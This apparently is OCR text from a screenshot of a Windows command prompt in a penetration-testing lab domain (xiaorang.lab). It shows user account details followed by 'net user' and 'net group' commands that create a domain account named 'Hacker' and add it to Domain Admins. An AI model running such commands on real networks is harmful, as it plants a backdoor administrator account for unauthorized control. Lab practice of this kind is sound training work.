 172.22.6.25
回收
C:\Windows\system32\cmd.exe
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 2022/6/29 19:47:15
可允许的登录小时数 All
本地组成员 *Administrators
全局组成员 *None
命令成功完成。
C:\Users\yuxuan>net user Hacker Hacker123! /add /domain
这项请求将在域 xiaorang.lab 的域控制器处理。
命令成功完成。
C:\Users\yuxuan>net user Hacker Hacker123! /add /domain
C:\Users\yuxuan>net group "Domain Admins" Hacker /add /domain
这项请求将在域 xiaorang.lab 的域控制器处理。
命令成功完成。
C:\Users\yuxuan>
英
16:15
2023/8/2